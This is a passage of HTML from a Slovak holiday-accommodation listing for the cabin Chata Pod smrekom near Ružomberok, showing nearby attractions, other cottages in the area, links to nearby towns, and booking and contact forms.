                        <td class="title"><b title="Šport Centrum Lučivná">Šport Centrum Lučivná</b>, Párnica</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,43 km</td>
                        <td class="title"><b title="Žiarce">Žiarce</b>, Pavčina Lehota</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">19,50 km</td>
                        <td class="title"><b title="AquaPark Tatralandia">AquaPark Tatralandia</b>, Liptovský Mikuláš</td>
                        <td class="type">aquapark</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,74 km</td>
                        <td class="title"><b title="Kubínska Hoľa">Kubínska Hoľa</b>, Dolný Kubín</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">19,85 km</td>
                        <td class="title"><b title="SKI PARK Kubínska hoľa">SKI PARK Kubínska hoľa</b>, Dolný Kubín</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,08 km</td>
                        <td class="title"><b title="Ski Park Racibor">Ski Park Racibor</b>, Oravský Podzámok</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">20,18 km</td>
                        <td class="title"><b title="Miestne múzeum">Miestne múzeum</b>, Turany</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,47 km</td>
                        <td class="title"><b title="Kvačianska dolina">Kvačianska dolina</b>, Kvačany</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">20,70 km</td>
                        <td class="title"><b title="Korytnica">Korytnica</b>, Korytnica</td>
                        <td class="type">kúpele</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,87 km</td>
                        <td class="title"><b title="Lyžiarsky klub Nádej">Lyžiarsky klub Nádej</b>, Turany</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">20,90 km</td>
                        <td class="title"><b title="Kaštieľ Vranovo">Kaštieľ Vranovo</b>, Palúdzka</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,10 km</td>
                        <td class="title"><b title="Hrad Sklabiňa">Hrad Sklabiňa</b>, Sklabinský Podzámok</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr >
                        <td class="distance">21,11 km</td>
                        <td class="title"><b title="Oravský hrad">Oravský hrad</b>, Oravský Podzámok</td>
                        <td class="type">hrad</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,20 km</td>
                        <td class="title"><b title="Demänovská ľadová jaskyňa">Demänovská ľadová jaskyňa</b>, Demänovská Dolina</td>
                        <td class="type">jaskyňa  </td>
                    </tr>
                    <tr >
                        <td class="distance">21,30 km</td>
                        <td class="title"><b title="Iľanovo-Košútovo">Iľanovo-Košútovo</b>, Iľanovo</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,79 km</td>
                        <td class="title"><b title="Hotel Repiská">Hotel Repiská</b>, Demänovská Dolina</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr >
                        <td class="distance">21,94 km</td>
                        <td class="title"><b title="Demänovská dolina">Demänovská dolina</b>, Demänovská Dolina</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,02 km</td>
                        <td class="title"><b title="Krytá plaváreň Liptovský Mikuláš ">Krytá plaváreň Liptovský Mikuláš</b>, Liptovský Mikuláš</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr >
                        <td class="distance">22,08 km</td>
                        <td class="title"><b title="Zimný štadión Liptovský Mikuláš">Zimný štadión Liptovský Mikuláš</b>, Liptovský Mikuláš</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,12 km</td>
                        <td class="title"><b title="Park Snow Donovaly">Park Snow Donovaly</b>, Donovaly</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">22,14 km</td>
                        <td class="title"><b title="Židovská synagóga">Židovská synagóga</b>, Liptovský Mikuláš</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,17 km</td>
                        <td class="title"><b title="Demänovská jaskyňa Slobody">Demänovská jaskyňa Slobody</b>, Demänovská Dolina</td>
                        <td class="type">jaskyňa  </td>
                    </tr>
                    <tr >
                        <td class="distance">22,24 km</td>
                        <td class="title"><b title="Múzeum Janka Kráľa">Múzeum Janka Kráľa</b>, Liptovský Mikuláš</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,25 km</td>
                        <td class="title"><b title="Centrum Kolomana Sokola">Centrum Kolomana Sokola</b>, Liptovský Mikuláš</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr >
                        <td class="distance">22,34 km</td>
                        <td class="title"><b title="Expozícia Povstalecká história Sklabine a Turca Sklabiňa">Expozícia Povstalecká história Sklabine a Turca Sklab...</b>, Sklabiňa</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,51 km</td>
                        <td class="title"><b title="Liptovská galéria Petra Michala Bohúňa">Liptovská galéria Petra Michala Bohúňa</b>, Liptovský Mikuláš</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr >
                        <td class="distance">22,52 km</td>
                        <td class="title"><b title="Dom Fotografie ">Dom Fotografie</b>, Liptovský Mikuláš</td>
                        <td class="type">galéria</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,55 km</td>
                        <td class="title"><b title="Rodný dom Rázusovcov">Rodný dom Rázusovcov</b>, Liptovský Mikuláš</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">22,60 km</td>
                        <td class="title"><b title="Slovenské múzeum ochrany prírody a jaskyniarstva">Slovenské múzeum ochrany prírody a jaskynia...</b>, Liptovský Mikuláš</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,67 km</td>
                        <td class="title"><b title="Jasenská dolina">Jasenská dolina</b>, Belá - Dulice</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">22,75 km</td>
                        <td class="title"><b title="Donovaly">Donovaly</b>, Donovaly</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,75 km</td>
                        <td class="title"><b title="Jasenská dolina">Jasenská dolina</b>, Belá - Dulice</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">23,05 km</td>
                        <td class="title"><b title="Národná kultúrna pamiatka Čierny orol">Národná kultúrna pamiatka Čierny orol</b>, Liptovský Mikuláš</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,23 km</td>
                        <td class="title"><b title="JASNÁ Chopok Sever Biela Púť">JASNÁ Chopok Sever Biela Púť</b>, Demänovská Dolina</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">23,38 km</td>
                        <td class="title"><b title="Rodný dom Juraja Langsfelda">Rodný dom Juraja Langsfelda</b>, Sučany</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,44 km</td>
                        <td class="title"><b title="Jasná Pod Chopkom">Jasná Pod Chopkom</b>, Demänovská Dolina</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">23,75 km</td>
                        <td class="title"><b title="Chopok - sever">Chopok - sever</b>, Demänovská Dolina</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,81 km</td>
                        <td class="title"><b title="Pamätná izba Jonáša Záborského">Pamätná izba Jonáša Záborského</b>, Záborie</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">24,14 km</td>
                        <td class="title"><b title="JASNÁ Chopok Sever Záhradky">JASNÁ Chopok Sever Záhradky</b>, Demänovská Dolina</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,25 km</td>
                        <td class="title"><b title="JASNÁ Chopok Sever Otupné">JASNÁ Chopok Sever Otupné</b>, Demänovská Dolina</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">24,41 km</td>
                        <td class="title"><b title="Malá Fatra Chleb-Juh">Malá Fatra Chleb-Juh</b>, Terchová</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,53 km</td>
                        <td class="title"><b title="Ski centrum Opalisko">Ski centrum Opalisko</b>, Závažná Poruba</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">24,74 km</td>
                        <td class="title"><b title="Liptovský Mikuláš - Podbreziny">Liptovský Mikuláš - Podbreziny</b>, Liptovský Mikuláš</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,79 km</td>
                        <td class="title"><b title="Ski Zábava">Ski Zábava</b>, Hruštín</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">24,96 km</td>
                        <td class="title"><b title="Podbreziny">Podbreziny</b>, Vitálišovce</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    </tbody>
                </table>
            </div>

            <a id="toggle_poi" class="toggle_collapse" href="#">Zobraziť všetky atrakcie</a>
        </div>

        <div id="tab_location">
            <div id="map" class="accommodation_map">&nbsp;</div>
        </div>

    </div>


    <menu class="accommodation_actions">
        <a class="button_book" href="#book_popup">Rezervovať <b>Nezáväzná rezervácia<br>odoslaná priamo ubytovateľovi</b> </a>
        <a class="button_contact" href="#contact_popup">Kontaktovať <b>Všetky kontakty<br>priamo na ubytovateľa</b> </a>
        <a class="button_ask" href="#ask_popup">Opýtať sa <b>Máte otázku?<br>Ubytovateľ Vám odpovie</b> </a>
    </menu>
</div>



<section class="accommodation_radius">
        <h1>Ďalšie ubytovanie v okolí</h1>
            <a href="https://www.ubytko.sk/chata-pohoda/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Ružomberok</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/12785923691134.jpg" alt="chata pohoda" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/12785923691134.jpg" alt="chata pohoda" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Chata (33 osôb)</figcaption>
        </figure>

        <p>Chata sa nachádza v rekreačnom stredisku Skipark Ružomberok. V letnom období je tu možnosť turistiky, cykloturistiky, plávania a to všetko v najbližšom okolí chaty. Dvojchata je situovaná v malebnom p...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-sunday-liptov/" class="accommodation_minor_line">
        <strong class="location">Malinô Brdo</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/12824707965109.jpg" alt="chata sunday liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/12824707965109.jpg" alt="chata sunday liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (15 osôb)</figcaption>
        </figure>

        <p>Horská Chata Sunday sa nachádza v Hrabovskej doline, ktorá patrí do chránenej krajinnej oblasti Veľká Fatra, cca. 2 km od centra mesta Ružomberok, región Liptov, priamo v známom lyžiarskom a turistick...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-relax-hrabovo/" class="accommodation_minor_line">
        <strong class="location">Hrabovo</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1466797896100816.jpg" alt="chata relax hrabovo" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1466797896100816.jpg" alt="chata relax hrabovo" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Chata (13 osôb)</figcaption>
        </figure>

        <p>Zaujímavá štýlová chata, ležiaca uprostred lesov a pri potoku v Hrabovskej doline, priamo v stredisku Malinô Brdo ski &amp; bike SKIPARK Ružomberok, v Národnom parku Veľká Fatra, 1km od Ružomberka. Dobre ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-nova-hrboltova/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Ružomberok</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1665255993132765.jpg" alt="chata nova hrboltova" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1665255993132765.jpg" alt="chata nova hrboltova" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Drevenica (9 osôb)</figcaption>
        </figure>

        <p>Obec je situovaná na úpätí pohoria Chočské vrchy pod vrchom Čebrať, v blízkosti známeho lyžiarskeho strediska. Nová Hrboltová patrí pod Žilinský kraj, okres Ružomberok a nachádza sa v regiónoch Liptov...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-pohoda-liptov/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Liptovské Sliače</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1751915752137895.jpg" alt="chalupa pohoda liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1751915752137895.jpg" alt="chalupa pohoda liptov" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (10 osôb)</figcaption>
        </figure>

        <p>Čistučká útulná chalupa Pohoda na Liptove ponúka skvelé ubytovanie v súkromí, bez prítomnosti majiteľov.
 Bazén ani vírivku nemáme nakoľko naši hostia radi využívajú možnosti relaxu a kúpania vo veľm...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-turik-10576/" class="accommodation_minor_line">
        <strong class="location">Turík</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1635936436128935.jpg" alt="chata turik 10576" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1635936436128935.jpg" alt="chata turik 10576" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (12 osôb)</figcaption>
        </figure>

        <p></p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-partizanska-lupca/" class="accommodation_minor_line">
        <strong class="location">Partizánska Ľupča</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1571899339120656.jpg" alt="chalupa partizanska lupca" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1571899339120656.jpg" alt="chalupa partizanska lupca" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Ponúkame na prenájom chatu, ktorá sa nachádza na okraji obce, v prostredí malebného a turistami vyhľadavaneho Liptova.

Kapacita chalupy je 9 osôb.

Popis objektu:

K dispozícii je 2x spálňa:
-...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-besenova-liptov/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Bešeňová</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1730140091136691.jpg" alt="chalupa besenova liptov" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1730140091136691.jpg" alt="chalupa besenova liptov" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Chalupa (12 osôb)</figcaption>
        </figure>

        <p>Ponúkame na prenájom chalupu na Liptove, na okraji obce s celkovou kapacitou 12 osôb. Chalupa sa skladá z 2 samostatných častí a dá sa prenajať vcelku, alebo aj po častiach.

Popis objektu:

ČASŤ ...</p>
    </a>
    <a href="https://www.ubytko.sk/relax-chata/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Liptovské Revúce</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1673874483133364.jpg" alt="relax chata" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1673874483133364.jpg" alt="relax chata" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Chata (22 osôb)</figcaption>
        </figure>

        <p>Chata na okraji obce Liptovské Revúce – v centre Veľkej Fatry – v tichom prostredí, na priestrannom oplotenom pozemku, s parkovaním vo dvore – 8 áut, ponúka ideálne miesto na lyžovanie, horskú turisti...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-tonka/" class="accommodation_minor_line">
        <strong class="location">Lúčky</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1534149796115727.jpg" alt="chalupa tonka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1534149796115727.jpg" alt="chalupa tonka" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (6 osôb)</figcaption>
        </figure>

        <p>Chalupa sa nachádza  nad kúpeľnou obcou s prekrásnym výhľadom na Nízke Tatry a široké okolie. V tichom prostredí. V blízkosti  (5 min. chôdze) sú kúpele Lúčky s AQUA - VITAL Parkom. S celoročným kúpan...</p>
    </a>
    <a href="https://www.ubytko.sk/drevenica-kalamenka/" class="accommodation_minor_line">
        <strong class="location">Kalameny</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/60b3823a8b225.jpg" alt="drevenica kalamenka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/60b3823a8b225.jpg" alt="drevenica kalamenka" width="168" height="126" /></noscript>


                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Silvester</div><div>obsadený</div></div>


            </div>
            <figcaption>Drevenica (16 osôb)</figcaption>
        </figure>

        <p>Zrekonštruovaná drevenica v centre Kalamen  ,len 1 km od kúpeľov Lúčky ,Vám ponúka ideálne miesto na oddych celoročne .
Vhodné miesto na dovolenku pre rodiny s deťmi ako aj pre seniorov, nakoľko v bl...</p>
    </a>
    <a href="https://www.ubytko.sk/chalupa-lubela/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Ľubeľa</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/145985860494887.jpg" alt="chalupa lubela" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/145985860494887.jpg" alt="chalupa lubela" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (9 osôb)</figcaption>
        </figure>

        <p>Chalupa v blízkosti termálneho kúpaliska, s celkovou kapacitou 9 lôžok.

2x spálňa: 1x 2+2-lôžková (1x manželská posteľ, 2x rozkladacie kreslo), 1x 5-lôžková (5x klasická posteľ).
Spoločenská miest...</p>
    </a>

</section>


<section class="locations_radius">
    <h1>Obce v okolí</h1>

    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/liptovske-sliace/" >Ubytovanie Liptovské Sliače</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/turik/" >Ubytovanie Turík</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/partizanska-lupca/" >Ubytovanie Partizánska Ľupča</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/lucky-rk/" >Ubytovanie Lúčky - RK</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/besenova/" >Ubytovanie Bešeňová</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/kalameny/" >Ubytovanie Kalameny</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/lubela/" >Ubytovanie Ľubeľa</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/liptovske-revuce/" >Ubytovanie Liptovské Revúce</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/donovaly-bb/" >Ubytovanie Donovaly - BB</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/izipovce/" >Ubytovanie Ižipovce</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/dolny-kubin/" >Ubytovanie Dolný Kubín</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/pavcina-lehota/" >Ubytovanie Pavčina Lehota</a></li>
    </ul>
</section>

<section class="locations_radius">
    <h1>Lokality v okolí</h1>

    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/liptov/" >Ubytovanie Liptov</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/hrabovo/" >Ubytovanie Hrabovo</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/malino-brdo/" >Ubytovanie Malinô Brdo</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/nizke-tatry/" >Ubytovanie Nízke Tatry</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/chocske-vrchy/" >Ubytovanie Chočské vrchy</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/velka-fatra/" >Ubytovanie Veľká Fatra</a></li>
    </ul>
</section>


<div class="hidden">
    <section id="book_popup" class="popup_block">
        <h1>Nezáväzná rezervácia</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1496173802106957.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata Pod smrekom</b><br /> Trlenská dolina 7824, Biely Potok <br />034 01 &nbsp;Ružomberok</p>
                    <p><strong>Chata</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 4x2, +2</p>
                    <p><b>ID objektu: </b> 9440</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_booking_form">


                <label for="booking_name">Vaše meno a priezvisko  <span class="required">*</span></label> <input type="text" name="booking_name" id="booking_name" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_name_error"></span>

                <label for="booking_phone">Vaše telefónne číslo  <span class="required">*</span></label> <input type="text" name="booking_phone" id="booking_phone" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_phone_error"></span>

                <label for="booking_email">Váš e-mail  <span class="required">*</span></label> <input type="email" name="booking_email" id="booking_email" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_email_error"></span>

                <div class="input_group">
                    <label for="booking_start">Príchod  <span class="required">*</span></label>
                    <label for="booking_end" class="right">Odchod  <span class="required">*</span></label>
                    <input type="text" name="booking_start" id="booking_start" class="theme2_cal"  value=""  maxlength="10"   readonly="readonly"    />
 <input type="text" name="booking_end" id="booking_end" class="theme2_cal"  value=""  maxlength="10"   readonly="readonly"    />

                </div>

                <span class="popup_form_error" id="booking_date_error"></span>

                <div class="input_group">
                    <label for="booking_adults">Počet dospelých  <span class="required">*</span></label>
                    <label for="booking_children" class="right">Počet detí </label>
                    <div class="theme2_select_wrapper"><select name="booking_adults" id="booking_adults"  >
<option  value="0" selected="selected" >-- Vyberte --</option>
<option  value="1" >1</option>
<option  value="2" >2</option>
<option  value="3" >3</option>
<option  value="4" >4</option>
<option  value="5" >5</option>
<option  value="6" >6</option>
<option  value="7" >7</option>
<option  value="8" >8</option>
<option  value="9" >9</option>
<option  value="10" >10</option>
<option  value="11" >11</option>
<option  value="12" >12</option>
<option  value="13" >13</option>
<option  value="14" >14</option>
<option  value="15" >15</option>
<option  value="16" >16</option>
<option  value="17" >17</option>
<option  value="18" >18</option>
<option  value="19" >19</option>
<option  value="20" >20</option>
<option  value="21" >21</option>
<option  value="22" >22</option>
<option  value="23" >23</option>
<option  value="24" >24</option>
<option  value="25" >25</option>
<option  value="26" >26</option>
<option  value="27" >27</option>
<option  value="28" >28</option>
<option  value="29" >29</option>
<option  value="30" >30</option>
</select>
</div> <div class="theme2_select_wrapper right"><select name="booking_children" id="booking_children"  >
<option  value="0" selected="selected" >-- Vyberte --</option>
<option  value="1" >1</option>
<option  value="2" >2</option>
<option  value="3" >3</option>
<option  value="4" >4</option>
<option  value="5" >5</option>
<option  value="6" >6</option>
<option  value="7" >7</option>
<option  value="8" >8</option>
<option  value="9" >9</option>
<option  value="10" >10</option>
<option  value="11" >11</option>
<option  value="12" >12</option>
<option  value="13" >13</option>
<option  value="14" >14</option>
<option  value="15" >15</option>
<option  value="16" >16</option>
<option  value="17" >17</option>
<option  value="18" >18</option>
<option  value="19" >19</option>
<option  value="20" >20</option>
<option  value="21" >21</option>
<option  value="22" >22</option>
<option  value="23" >23</option>
<option  value="24" >24</option>
<option  value="25" >25</option>
<option  value="26" >26</option>
<option  value="27" >27</option>
<option  value="28" >28</option>
<option  value="29" >29</option>
<option  value="30" >30</option>
</select>
</div>
                </div>

                <span class="popup_form_error" id="booking_adults_error"></span>

                <div id="booking_age_wrapper">
                    <label for="booking_age">Vek detí (oddeľujte čiarkou) </label> <input type="text" name="booking_age" id="booking_age" class="theme2_input" style="white-space: nowrap;"  value=""     />

                </div>

                <span class="booking_persons_wrapper">Počet osôb: <span id="booking_persons" class="red" >Vyberte vyššie</span></span>

                <label for="booking_note">Poznámky / otázky </label>
                <textarea name="booking_note" id="booking_note" class="theme2_textarea" style="width:226px; height:64px;"  rows="6" cols="25"  ></textarea>


                <input id="submit_booking" type="submit" class="btn5" value="Odoslať rezerváciu" />
                </form>
            </div>

            <div class="popup_message">
                <p>Rezervácia bola úspešne odoslaná</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>


    <section id="contact_popup" class="popup_block">
        <h1>Kontakt na majiteľa / recepciu</h1>

        <div class="popup_body">

            <div class="popup_cols">
                <div class="popup_col1">
                    <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1496173802106957.jpg" width="168" height="126" alt="" />

                    <div class="popup_col1_description">
                        <p><b>Chata Pod smrekom</b><br /> Trlenská dolina 7824, Biely Potok <br />034 01 &nbsp;Ružomberok</p>
                        <p><strong>Chata</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 4x2, +2</p>
                        <p><b>ID objektu: </b> 9440</p>
                    </div>
                </div>

                <div class="popup_col2">
                    <div id="popup_phone_block" class="contact_popup_block">
                        <b class="contact_heading">Telefón</b>
                        <b class="font15">+421 915 274921</b>
                    </div>

                    <div id="popup_email_block" class="contact_popup_block">
                        <b class="contact_heading">E-mail</b>
                        <a class="popup_link" href="#ask_popup">napísať e-mail ubytovateľovi</a>
                    </div>


                    <div id="popup_im_block" class="contact_popup_block">
                        <b class="contact_heading">ICQ, Skype, MSN</b>
                        Icq:  neuvedené...<br />
                        Skype:  neuvedené...<br />
                        Msn:  neuvedené...<br />
                    </div>
                </div>
            </div>

        </div>
    </section>


    <section id="ask_popup" class="popup_block">
        <h1>Opýtať sa ubytovateľa</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1496173802106957.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata Pod smrekom</b><br /> Trlenská dolina 7824, Biely Potok <br />034 01 &nbsp;Ružomberok</p>
                    <p><strong>Chata</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 4x2, +2</p>
                    <p><b>ID objektu: </b> 9440</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_ask_form">


                <label for="ask_name">Vaše meno a priezvisko  <span class="required">*</span></label><input type="text" name="ask_name" id="ask_name" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_name_error"></span>
                <label for="ask_phone">Vaše telefónne číslo  <span class="required">*</span></label><input type="text" name="ask_phone" id="ask_phone" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_phone_error"></span>
                <label for="ask_email">Váš e-mail  <span class="required">*</span></label><input type="email" name="ask_email" id="ask_email" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_email_error"></span>
